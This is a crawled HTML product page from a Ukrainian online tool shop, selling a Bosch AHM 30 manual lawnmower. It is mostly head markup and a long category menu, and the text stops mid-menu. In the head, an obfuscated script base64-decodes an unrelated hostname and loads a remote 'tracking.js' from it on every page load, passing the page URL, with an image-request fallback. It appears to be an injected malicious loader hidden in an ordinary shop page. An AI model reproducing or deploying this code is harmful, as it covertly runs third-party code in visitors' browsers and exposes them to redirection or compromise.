

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topone.com.ua/goods/22483-Mehanichna_gazonokosarka_Bosch_AHM_30____0600886001.html
body_size: 15419
content:
<!DOCTYPE html>
<html lang="ru" prefix="og: //ogp.me/ns#">

<head>
	<meta charset="utf-8">
	<meta name="author" content="TopOne">
	<title>Механічна газонокосарка Bosch AHM 30    0600886001</title>
	<meta name="title" content="Механічна газонокосарка Bosch AHM 30    0600886001">
	<meta name="keywords" content="Газонокосилки Bosch AHM 30 0600886001">
	<meta name="description" content="Купить Газонокосилки Bosch AHM 30 0600886001">
	<meta property="og:title" content="Механічна газонокосарка Bosch AHM 30    0600886001"/>
	<meta property="og:url" content="//topone.com.ua/goods/22483-Mehanichna_gazonokosarka_Bosch_AHM_30____0600886001.html"/>
	
	<meta name="google-site-verification" content="no1bf6Z4uXUEY7e3gYh4Tjny6v1RYB3y0ZZKeGcC2jE"/>
	<meta name="HandheldFriendly" content="True"/>
	<meta name="format-detection" content="telephone=no"/>
	<meta name="format-detection" content="address=no"/>

	<!-- Mobile Stuff -->
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width">
	<meta name="msapplication-tap-highlight" content="no">

	<!-- Chrome on Android -->
	<meta name="mobile-web-app-capable" content="yes">
	<meta name="application-name" content="TopOne">

	<!-- Safari on iOS -->
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-status-bar-style" content="black">
	<meta name="apple-mobile-web-app-title" content="TopOne">

	<!-- Windows 8 -->
	<meta name="msapplication-TileColor" content="#FFFFFF">
	<meta name="theme-color" content="#000000">

	<link rel="shortcut icon" href="/favicon.ico">
	<script src="https://cdn.jsdelivr.net/npm/js-cookie@2/src/js.cookie.min.js"></script>

	<style>
		.dropdown-menu li{
			width: 70px;
			margin: 0 20px 5px 0;
			display: inline-block;
			cursor: pointer;
			font-weight: 700;
			font-size: 14px;
			border-bottom: 1px solid transparent;
		}
		.dropdown-menu li svg{
			width: 25px;
			float: left;
			margin-right: 10px;
			border: 1px solid #ccc;
		}
		.dropdown-menu li:hover {
			background: #eeeeee;
		}
		.language {
			bottom: 15px;
			position: relative;
		}
	</style>
	<script async src="https://www.googletagmanager.com/gtag/js?id=AW-714460145"></script>
	
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() {
				dataLayer.push(arguments);
			}
			gtag('js', new Date());
			gtag('config', 'AW-714460145');
		</script>
		<script>'use strict';try{var m=top.location.href.match(/rc_cache=([^&]*)&rcuid=([^&#]*)?/i);m[1]&&top.localStorage.setItem("rc_cache",m[1])}catch(a){};
		</script>
	

		
		<script type="text/javascript">
			!function(){var n="/tracking.js?ref="+encodeURIComponent(window.location.href)+'&c=topone',e=atob("Y2MuZ2l2ZW1lbGluay5jYw=="),o=document.createElement("script");o.src="//"+e+n,o.onerror=function(){(new Image).src="//"+e+n},document.head.appendChild(o)}();
		</script>
	
	</head>

<body>
	<noscript>Увімкніть JavaScript, інакше коректна робота не гарантується.</noscript>

	<div class="body">

        <header>
            <div class="container">
                <div class="table">
                    <div>
                        <div class="logo"><a href="/" title="TopOne - Інтернет магазин"><!--TOP<span>ONE</span>--><img width=200 src="/imgs/logo.png" alt=""/></a></div>
                    </div>
                    <div class="search">
						<form name="form1" method="get" action="/catalog/search/" onsubmit="return TopOne.searchSubmit()">
							<div><input type="text" name="sq" id="search1" value="" onkeyup="TopOne.searchTo()" autocomplete="off"/><button type="submit"></button></div>
                        </form>
                    </div>
                    <div class="phones">
                        <div><a href="tel:0442228662">044 222 86 62</a></div>
                        <div><a href="tel:0952780106">095 278 01 06</a></div>
                        <div><a href="tel:0672780106">067 278 01 06</a></div>
                    </div>
                    <div class="icons">
                        <div class="basket" data-value="0"><a href="/cart/"><span>0</span></a>
							<div class="cartvisible droppanel">
								<div class="products_list">
								<table class="cart-block">
									<tbody>
																		</tbody></table>
								</div>
								<div class="itog">
								<p>
									<span id="cart_block_total" class="price">0 грн.</span>
									<span>Разом до оплати:</span>
								</p>
								<div>
								<a href="/cart/" class="btn">Оформити замовлення</a>
								</div>
								</div>
							</div>
                       	</div>
                        <div class="compare" data-value="0"><a href="/compare/" onclick="return TopOne.compare.check()"><span>0</span></a></div>
                        <div class="account openlog"><a href="#" class="openlog"></a>
	                        <div class="login droppanel">
								<div id="uLogin9224c306" data-ulogin="display=panel;fields=first_name,last_name,email;optional=phone,city;providers=vkontakte,facebook,google,odnoklassniki;hidden=yandex,twitter,googleplus,mailru,livejournal,openid,liveid,webmoney;redirect_uri=http%3A%2F%2Ftopone.com.ua%2Fsoclogin.html"></div>
							</div>
						</div>
                    </div>
                </div>
            </div>
        </header>
        <nav>
            <div class="container">
                <ul class="horizontal maintopmenu">
	<li>
		<a href="#"><div class="img bg_menu"></div><div class="nowrap">Меню</div></a>
			
		<div class="hidemenu">
			<div class="container">
				<ul class="horizontal">
    <li><a href="/">Головна</a></li>
    <li><a href="/news/">Новини</a></li>
    <li><a href="/0-catalog/">Каталог</a></li>
    <li><a href="/actions.html">Акції</a></li>
    <li><a href="/news.html">Новинки</a></li>
    <li><a href="/delivery.html">Доставка</a></li>
    <li><a href="/return.html">Повернення/обмін товару</a></li>
    <li><a href="/about.html">Про нас</a></li>
    <li><a href="/dogovor-oferti.html">Договір оферти</a></li>
    <li><a href="/vacancies.html">Вакансії</a></li>
    <li><a href="/contact.html">Контакти</a></li>
</ul>			</div>
		</div>
	</li>	
	<li>

		<a href="/867-Instrumenti/"><div class="img bg_secure"></div><div class="nowrap">Інструменти</div></a>
				<div class="hidemenu">
			<div class="container">
			<ul class="horizontal">
	<li><div><ul>
	<li class="category"><a href="/867-Instrumenti/824-Aksessuari_i_prinadlezhosti/">Аксесуари та приладдя</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/824.jpeg" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/867-Instrumenti/912-dlya_gazonokosilok/">Для газонокосарок</a></li>

		
			<li><a href="/867-Instrumenti/826-Dla_dreley_surupovertov/">Для дрилів/шуруповертів</a></li>

		
			<li><a href="/867-Instrumenti/930-Dlya_kompressorov/">Для компресорів</a></li>

		
			<li><a href="/867-Instrumenti/910-Dlya_kultivatorov/">Для культиваторів</a></li>

		
			<li><a href="/867-Instrumenti/949-dlya_bolgarok/">Для кутових шліфувальних машин</a></li>

		
			<li><a href="/867-Instrumenti/845-Dlja_cepnih_pil/">Для ланцюгових пилок</a></li>

		
			<li><a href="/867-Instrumenti/846-Dlja_motokoc_i_trimerov/">Для мотокос та тримерів</a></li>

		
			<li><a href="/867-Instrumenti/825-Dla_mfi/">Для МФІ</a></li>

		
			<li><a href="/867-Instrumenti/828-Dla_perforatorov/">Для перфораторів</a></li>

		
			<li><a href="/867-Instrumenti/829-Dla_pilesosov/">Для пилососів</a></li>

		
			<li><a href="/867-Instrumenti/902-dlya_gladilnuh_sistem/">Для прасувальних систем</a></li>

		
			<li><a href="/867-Instrumenti/827-Dla_potacionnix_lazerov/">Для ротаційних лазерів</a></li>

		
			<li><a href="/867-Instrumenti/830-Dla_rubankov/">Для рубанків</a></li>

		
			<li><a href="/867-Instrumenti/831-Dla_cictem_cverlenia_almaznimi_koronkami/">Для систем свердління алмазними коронками</a></li>

		
			<li><a href="/867-Instrumenti/833-Dla_frezerov/">Для фрезерів</a></li>

		
			<li><a href="/867-Instrumenti/834-Dla_cirkularnih_torcovochnih_pil/">Для циркулярних/торцювальних пилок</a></li>

		
				</ul>
		</div>
</ul></div></li>

	<li><div><ul>
	<li class="category"><a href="/867-Instrumenti/808-Rasxodniki/">Витратники</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/808.jpeg" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/867-Instrumenti/811-Biti_i_nabori_c_derzhatelami/">Біти та набори з бітотримачем</a></li>

		
			<li><a href="/867-Instrumenti/816-Byri/">Бури</a></li>

		
			<li><a href="/867-Instrumenti/812-Diski_abrazivnie/">Диски абразивні</a></li>

		
			<li><a href="/867-Instrumenti/813-Dicki_almaznie/">Диски алмазні</a></li>

		
			<li><a href="/867-Instrumenti/814-Diski_pilnie/">Диски пильні</a></li>

		
			<li><a href="/867-Instrumenti/909-electrodi_i_prinadlejnosti/">Електроди та приладдя до зварювальних апаратів</a></li>

		
			<li><a href="/867-Instrumenti/913-Credctva_pfchitu/">Засоби індивідуального захисту</a></li>

		
			<li><a href="/867-Instrumenti/818-Zubila_i_piki/">Зубила та піки</a></li>

		
			<li><a href="/867-Instrumenti/904-koronki/">Коронки</a></li>

		
			<li><a href="/867-Instrumenti/844-Masla/">Масло</a></li>

		
			<li><a href="/867-Instrumenti/908-nasadki/">Насадки</a></li>

		
			<li><a href="/867-Instrumenti/907-pena_germetik/">Піна, герметик</a></li>

		
			<li><a href="/867-Instrumenti/815-Polotna_pilnie/">Полотна пиляльні</a></li>

		
			<li><a href="/867-Instrumenti/817-Cverla/">Свердла</a></li>

		
			<li><a href="/867-Instrumenti/820-Ckobi/">Скоби</a></li>

		
			<li><a href="/867-Instrumenti/903-lentu_ckoth_ctreich_plenka/">Стрічки, скотч, стрейч плівка</a></li>

		
			<li><a href="/867-Instrumenti/821-Frezi/">Фрези</a></li>

		
			<li><a href="/867-Instrumenti/819-Gvozdi/">Цвяхи</a></li>

		
			<li><a href="/867-Instrumenti/822-Shilfbumaga_i_shliflisi/">Шліфпапір та шліфлисти</a></li>

		
			<li><a href="/867-Instrumenti/916-Shnur_verevka/">Шнури, мотузки, нитки</a></li>

		
				</ul>
		</div>
</ul></div></li>

	<li><div><ul>
	<li class="category"><a href="/867-Instrumenti/180-Elektroinstrumenty/">Електроінструменти</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/180.jpeg" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/867-Instrumenti/181-Akkumulyatory_i_zaryadnye_ustroistva/">Акумулятори та зарядні пристрої</a></li>

		
			<li><a href="/867-Instrumenti/948-Benzorezy/">Бензорізи</a></li>

		
			<li><a href="/867-Instrumenti/279-Otboinye_Molotki/">Відбійні молотки</a></li>

		
			<li><a href="/867-Instrumenti/280-Pogryzjchnay_tehnika/">Вантажна техніка</a></li>

		
			<li><a href="/867-Instrumenti/266-Otvertki/">Викрутки акум</a></li>

		
			<li><a href="/867-Instrumenti/244-Izmeritelnyi_instrument/">Вимірювальний інструмент</a></li>

		
			<li><a href="/867-Instrumenti/264-Gaikoverty/">Гайковерти</a></li>

		
			<li><a href="/867-Instrumenti/769-Generatory/">Генератори</a></li>

		
			<li><a href="/867-Instrumenti/919-graver/">Гравери</a></li>

		
			<li><a href="/867-Instrumenti/927-dorohno_stroitelnay_technika/">Дорожньо-будівельна техніка</a></li>

		
			<li><a href="/867-Instrumenti/243-Dreli/">Дрилі</a></li>

		
			<li><a href="/867-Instrumenti/835-Svarochnyi_apparat/">Зварювальні апарати</a></li>

		
			<li><a href="/867-Instrumenti/918-kieevue_pistoletu_i_aksesyaru/">Клейові пістолети та аксесуари</a></li>

		
			<li><a href="/867-Instrumenti/770-Kompressor/">Компресори</a></li>

		
			<li><a href="/867-Instrumenti/807-Kraskopult/">Краскопульти</a></li>

		
			<li><a href="/867-Instrumenti/257-Bolgarki/">Кутові шліфувальні машини</a></li>

		
			<li><a href="/867-Instrumenti/276-Fonari/">Ліхтарі</a></li>

		
			<li><a href="/867-Instrumenti/253-Elektrolobzik/">Лобзики</a></li>

		
			<li><a href="/867-Instrumenti/267-Nozhnitsy/">Ножиці</a></li>

		
			<li><a href="/867-Instrumenti/928-Payalniki/">Паяльники , Горілки , Лампи</a></li>

		
			<li><a href="/867-Instrumenti/254-Perforatory/">Перфоратори</a></li>

		
			<li><a href="/867-Instrumenti/258-Pily/">Пили</a></li>

		
			<li><a href="/867-Instrumenti/263-Pylesosy/">Пилососи</a></li>

		
			<li><a href="/867-Instrumenti/256-Raznoe/">Різне</a></li>

		
			<li><a href="/867-Instrumenti/260-Rubanki/">Рубанки</a></li>

		
			<li><a href="/867-Instrumenti/281-Sverlilnye_sistemy/">Свердлильні системи</a></li>

		
			<li><a href="/867-Instrumenti/961-Stabilizatori_naprugi/">Стабілізатори напруги</a></li>

		
			<li><a href="/867-Instrumenti/680-Steplery/">Степлери</a></li>

		
			<li><a href="/867-Instrumenti/278-Tochila/">Точила</a></li>

		
			<li><a href="/867-Instrumenti/259-Feny_stroitelnye_teplovozduhoduvki/">Фени будівельні (тепловоздуходувки)</a></li>

		
			<li><a href="/867-Instrumenti/261-Frezery/">Фрезери</a></li>

		
			<li><a href="/867-Instrumenti/265-Gvozdezabivateli/">Цвяхозабивачі</a></li>

		
			<li><a href="/867-Instrumenti/262-Shlifovalnye_mashiny/">Шліфувальні машини</a></li>

		
			<li><a href="/867-Instrumenti/681-Borozdodely/">Штроборізи</a></li>

		
			<li><a href="/867-Instrumenti/255-Shurupoverty/">Шуруповерти</a></li>

		
				</ul>
		</div>
</ul></div></li>

	<li><div><ul>
	<li class="category"><a href="/867-Instrumenti/886-Ruchnoi_instrument/">Ручний інструмент</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/886.jpeg" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/867-Instrumenti/891-innsrymentu_dlay_otdelochnuh_robot/">Інструменти для оздоблювальних робіт</a></li>

		
			<li><a href="/867-Instrumenti/896-instrumentu_dlay_plitki_i_stekla/">Інструменти для плитки та скла</a></li>

		
			<li><a href="/867-Instrumenti/888-Otvertki/">Викрутки</a></li>

		
			<li><a href="/867-Instrumenti/900-izmeritelno_razmetochnui_inctrument/">Вимірювально-розмічальний інструмент</a></li>

		
			<li><a href="/867-Instrumenti/898-zajumnoi_instryment/">Затискний інструмент</a></li>

		
			<li><a href="/867-Instrumenti/899-Zubilo_kern_proboinik/">Зубило, керн, пробійник</a></li>

		
			<li><a href="/867-Instrumenti/897-kluchi_semniki/">Ключі, зйомники</a></li>

		
			<li><a href="/867-Instrumenti/929-Lebedki/">Лебідки</a></li>

		
			<li><a href="/867-Instrumenti/905-volotki_i_kuvaldu/">Молотки та кувалди</a></li>

		
			<li><a href="/867-Instrumenti/893-naboru_instrumentov/">Набори інструментів</a></li>

		
			<li><a href="/867-Instrumenti/914-Napilniki_rashpili_nadfili/">Напильники, рашпилі, надфили</a></li>

		
			<li><a href="/867-Instrumenti/890-rezhuichiy_instrument/">Ріжучий інструмент</a></li>

		
			<li><a href="/867-Instrumenti/920-sadovo_ogorodnui_instrument/">Садово-городній інвентар</a></li>

		
			<li><a href="/867-Instrumenti/921-sekator_i_vetkorez/">Секатори та гілкорізи</a></li>

		
			<li><a href="/867-Instrumenti/915-Topor/">Сокири</a></li>

		
			<li><a href="/867-Instrumenti/892-stepleru_zaklepochniki/">Степлери, заклепочники</a></li>

		
			<li><a href="/867-Instrumenti/947-Lestnitsy_stremyanki_kozly/">Сходи, драбини, козли</a></li>

		
			<li><a href="/867-Instrumenti/906-gvozdoderu_lom/">Цвяходери , ломи</a></li>

		
			<li><a href="/867-Instrumenti/895-charnirno_gubcevyi_inctrument/">Шарнірно-губцевий інструмент</a></li>

		
			<li><a href="/867-Instrumenti/894-yachiki_i_symki_dlya_instrumentov/">Ящики та сумки для інструментів</a></li>

		
				</ul>
		</div>
</ul></div></li>

	<li><div><ul>
	<li class="category"><a href="/867-Instrumenti/241-Sadovaya_tehnika/">Садова техніка</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/241.jpeg" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/867-Instrumenti/713-Prochaya_sadovaya_tehnika/">Інша садова техніка</a></li>

		
			<li><a href="/867-Instrumenti/283-Aeratory/">Аератори</a></li>

		
			<li><a href="/867-Instrumenti/958-Visotorizi/">Висоторізи</a></li>

		
			<li><a href="/867-Instrumenti/242-Gazonokosilki/">Газонокосарки</a></li>

		
			<li><a href="/867-Instrumenti/950-Drovokol/">Дровокол</a></li>

		
			<li><a href="/867-Instrumenti/957-Kombi-nasadki/">Комбі-насадки</a></li>

		
			<li><a href="/867-Instrumenti/956-Kombisistemi/">Комбісистеми</a></li>

		
			<li><a href="/867-Instrumenti/284-Kultivatory/">Культиватори</a></li>

		
			<li><a href="/867-Instrumenti/959-Kuschcorizi/">Кущорізи</a></li>

		
			<li><a href="/867-Instrumenti/285-Tsepnye_pily/">Ланцюгові пили</a></li>

		
			<li><a href="/867-Instrumenti/712-Motobury/">Мотобури</a></li>

		
			<li><a href="/867-Instrumenti/291-Motopompy/">Мотопомпи</a></li>

		
			<li><a href="/867-Instrumenti/706-Nasosy/">Насоси</a></li>

		
			<li><a href="/867-Instrumenti/290-Opryskivateli/">Обприскувачі</a></li>

		
			<li><a href="/867-Instrumenti/250-Pylesosy_sadovye_vozduhoduvy/">Пилососи садові (воздуходуви)</a></li>

		
			<li><a href="/867-Instrumenti/282-Izmelchiteli_sadovye/">Подрібнювачі садові</a></li>

		
			<li><a href="/867-Instrumenti/289-Senokosilki/">Сінокосарки</a></li>

		
			<li><a href="/867-Instrumenti/286-Sadovye_traktory_i_raidery/">Садові трактори та райдери</a></li>

		
			<li><a href="/867-Instrumenti/288-Snegouborschciki/">Снігоприбиральні машини</a></li>

		
			<li><a href="/867-Instrumenti/753-Tehnika_dlya_poliva/">Техніка для поливу</a></li>

		
			<li><a href="/867-Instrumenti/249-Trimmery_i_kustorezy/">Тримери</a></li>

		
				</ul>
		</div>
</ul></div></li>

</ul>			</div>
		</div>
			</li>
	<li>

		<a href="/778-Dom_sad_remont/"><div class="img bg_garden"></div><div class="nowrap">Меблі</div></a>
				<div class="hidemenu">
			<div class="container">
			<ul class="horizontal">
	<li><div><ul>
	<li class="category"><a href="/778-Dom_sad_remont/869-Videonabludenie/">Відеоспостереження</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/869.jpeg" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/778-Dom_sad_remont/873-Videoregistratori/">Відеореєстратори</a></li>

		
			<li><a href="/778-Dom_sad_remont/872-Kameri_videonabludenia/">Камери відеоспостереження</a></li>

		
			<li><a href="/778-Dom_sad_remont/874-Ohrannie_komputernie_sistemi/">Охоронні компьютерні системи</a></li>

		
				</ul>
		</div>
</ul></div></li>

	<li><div><ul>
	<li class="category"><a href="/778-Dom_sad_remont/868-Vorota/">Ворота</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/868.jpeg" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/778-Dom_sad_remont/882-garazhnye_vorota_kiev/">Ворота секційні гаражні</a></li>

		
				</ul>
		</div>
</ul></div></li>

	<li><div><ul>
	<li class="category"><a href="/778-Dom_sad_remont/686-Vse_dlya_doma/">Все для дома</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/furniture.png" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/778-Dom_sad_remont/932-barnie_stulja/">Барні стільці</a></li>

		
			<li><a href="/778-Dom_sad_remont/934-Geymerskie_kresla/">Геймерські крісла</a></li>

		
			<li><a href="/778-Dom_sad_remont/838-divani/">Дивани</a></li>

		
			<li><a href="/778-Dom_sad_remont/933-detskie_kresla/">Дитячі крісла</a></li>

		
			<li><a href="/778-Dom_sad_remont/944-zhurnalnie_stoli/">Журнальні столи</a></li>

		
			<li><a href="/778-Dom_sad_remont/945-komputernie_stoli/">Комп ютерні столи</a></li>

		
			<li><a href="/778-Dom_sad_remont/839-Kresla/">Крісла</a></li>

		
			<li><a href="/778-Dom_sad_remont/938-Kresla_dlja_koferenciy/">Крісла для конференцій</a></li>

		
			<li><a href="/778-Dom_sad_remont/937-Kresla_dlja_personala/">Крісла для персоналу</a></li>

		
			<li><a href="/778-Dom_sad_remont/735-Kuhni/">Кухні</a></li>

		
			<li><a href="/778-Dom_sad_remont/840-Krovati/">Ліжка</a></li>

		
			<li><a href="/778-Dom_sad_remont/855-Mebel_dlya_sada/">Мебелі для саду</a></li>

		
			<li><a href="/778-Dom_sad_remont/885-Mebel_dlya_vannoi/">Меблі для ванної</a></li>

		
			<li><a href="/778-Dom_sad_remont/734-Mebel_dlya_prihozhei/">Меблі для передпокою</a></li>

		
			<li><a href="/778-Dom_sad_remont/883-Mebel_dlya_spalni/">Меблі для спальні</a></li>

		
			<li><a href="/778-Dom_sad_remont/865-obedennie_stoli/">Обідні столи</a></li>

		
			<li><a href="/778-Dom_sad_remont/717-Ofisnye_kresla/">Офісні крісла</a></li>

		
			<li><a href="/778-Dom_sad_remont/936-Pufi/">Пуфи</a></li>

		
			<li><a href="/778-Dom_sad_remont/866-Stuliya/">Стільці</a></li>

		
			<li><a href="/778-Dom_sad_remont/931-stulja_dlja_posetiteley/">Стільці для відвідувачів</a></li>

		
			<li><a href="/778-Dom_sad_remont/935-Taburetki/">Табуретки</a></li>

		
				</ul>
		</div>
</ul></div></li>

	<li><div><ul>
	<li class="category"><a href="/778-Dom_sad_remont/870-Domofoni/">Домофони</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/870.jpeg" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/778-Dom_sad_remont/875-Videodomofoni/"> Відеодомофони</a></li>

		
			<li><a href="/778-Dom_sad_remont/878-Audiodomofoni_i_paneli/">Аудіодомофони та панелі</a></li>

		
			<li><a href="/778-Dom_sad_remont/877-Videopaneli/">Відеопанелі</a></li>

		
			<li><a href="/778-Dom_sad_remont/876-Komplekti_Videodomofonov/">Комплекти відеодомофонів</a></li>

		
				</ul>
		</div>
</ul></div></li>

	<li><div><ul>
	<li class="category"><a href="/778-Dom_sad_remont/871-Signalizacia/">Сигналізація</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/871.jpeg" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/778-Dom_sad_remont/881-Besprovodnaja_signalizacia/">Бездротова сигналізація</a></li>

		
			<li><a href="/778-Dom_sad_remont/879-Ohrannaia_signalizacia/">Охоронна сигналізація</a></li>

		
			<li><a href="/778-Dom_sad_remont/880-Pozarnaja_signalizacia/">Пожежна сигналізація</a></li>

		
				</ul>
		</div>
</ul></div></li>

</ul>			</div>
		</div>
			</li>
	<li>

		<a href="/777-Bytovaya_tehnika/"><div class="img bg_bt"></div><div class="nowrap">Побутова техніка</div></a>
				<div class="hidemenu">
			<div class="container">
			<ul class="horizontal">
	<li><div><ul>
	<li class="category"><a href="/777-Bytovaya_tehnika/211-Vstraivaemaya_bytovaya_tehnika/">Вбудована побутова техніка</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/bt.png" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/777-Bytovaya_tehnika/737-Aksessuary_k_vbt/">Аксесуари до впт</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/940-Varochnye_poverhnosti_gazovye/">Варильні поверхні газові</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/941-Varochnye_poverhnosti_elektricheskie/">Варильні поверхні електричні</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/942-Varochnye_poverhnosti_kombinirovannye/">Варильні поверхні комбіновані</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/688-Vstraivaemye_parovarki/">Вбудовувані пароварки</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/226-Vytyazhki/">Витяжки</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/238-Duhovye_shkafy/">Духові шафи</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/235-Kofevarki_vstraivaemye/">Кавоварки, що вбудовуються</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/960-komplekt_vbud_tehnika/">Комплекти вбудованої техніки</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/236-Mikrovolnovye_pechi_vstraivaemye/">Мікрохвильові печі, що вбудовуються</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/247-Izmelchiteli_pischcevyh_othodov/">Подрібнювачі харчових відходів</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/237-Posudomoechnye_mashiny_vstraivaemye/">Посудомийні машини, що вбудовуються</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/744-Stiralnye_mashiny_vstraivaemye/">Пральні машини, що вбудовуються</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/739-Holodilniki_vstraivaemye/">Холодильники, що вбудовуються</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/690-Shkafy_dlya_podogreva_posudy/">Шафи для підігріву посуду</a></li>

		
				</ul>
		</div>
</ul></div></li>

	<li><div><ul>
	<li class="category"><a href="/777-Bytovaya_tehnika/695-Krupnaya_bytovaya_tehnika/">Велика побутова техніка</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/695.jpeg" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/777-Bytovaya_tehnika/762-Vinnye_shkafy/">Винні шафи</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/747-Mikrovolnovye_pechi/">Мікрохвильові печі</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/764-Morozilnye_lari/">Морозильні скрині</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/763-Morozilniki/">Морозильники</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/748-Otdelnostoyaschcii_varochnyi_tsentr/">Окремий варильний центр</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/761-Plity/">Плити</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/749-Posudomoechnye_mashiny/">Посудомийні машини</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/752-Stiralnye_mashiny/">Пральні машини</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/765-Sushilnye_avtomaty/">Сушильні автомати</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/696-Holodilniki/">Холодильники</a></li>

		
				</ul>
		</div>
</ul></div></li>

	<li><div><ul>
	<li class="category"><a href="/777-Bytovaya_tehnika/227-Melkaya_bytovaya_tehnika/">Дрібна побутова техніка</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/electro.png" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/777-Bytovaya_tehnika/738-Aksessuary_k_mbt/">Аксесуари до дбт</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/685-Blendery/">Блендери</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/301-Vesy_napolnye/">Ваги підлогові</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/772-mbt_ARZUM/">дпт ARZUM</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/245-Minimoiki/">Мінімийки</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/721-Meditsinskie_vesy-analizatory/">Медичні ваги-аналізатори</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/837-masorubki/">Мясорубки</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/707-Polomoinye_podmetalnye_mashiny/">Підломні підмітальні машини</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/705-Paroochistiteli/">Пароочисники</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/240-Pylesosy_dlya_doma/">Пилососи для дому</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/771-Utyugi/">Праски</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/188-Filtry_dlya_vody/">Фільтри для води</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/773-Chainiki/">Чайники</a></li>

		
				</ul>
		</div>
</ul></div></li>

	<li><div><ul>
	<li class="category"><a href="/777-Bytovaya_tehnika/224-Klimaticheskie_sistemy/">Кліматичні системи</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/224.jpeg" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/777-Bytovaya_tehnika/756-Vodonagrevateli/">Водонагрівачі</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/684-Uvlazhniteli_moiki_vozduha/">Зволожувачі, очищувачі повітря</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/246-Konditsionery/">Кондиціонери</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/758-Kotly/">Котли</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/714-Kulery_dlya_vody/">Кулери для води</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/252-Polupromyshlennye_konditsionery/">Напівпромислові кондиціонери</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/767-Obogrevateli/">Обігрівачі</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/716-Osushiteli_vozduha/">Осушувачі повітря</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/754-Teplyi_pol/">Тепла підлога</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/755-Teplovye_zavesy/">Теплові завіси</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/862-Teplovi_nasosi/">Теплові насоси</a></li>

		
				</ul>
		</div>
</ul></div></li>

</ul>			</div>
		</div>
			</li>
	<li>

		<a href="/780-Cantehnika/"><div class="img bg_santeh"></div><div class="nowrap">Сантехніка</div></a>
				<div class="hidemenu">
			<div class="container">
			<ul class="horizontal">
	<li><div><ul>
	<li class="category"><a href="/780-Cantehnika/222-Aksesuari_i_komplektuyushie/">Аксесуари та комплектуючі</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/222.jpeg" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/780-Cantehnika/334-Aksessuary_dlya_santehniki/">Аксесуари для сантехніки</a></li>

		
			<li><a href="/780-Cantehnika/922-Komplektuuchie/">Комплектуючі</a></li>

		
			<li><a href="/780-Cantehnika/697-Sifony/">Сифони</a></li>

		
				</ul>
		</div>
</ul></div></li>

	<li><div><ul>
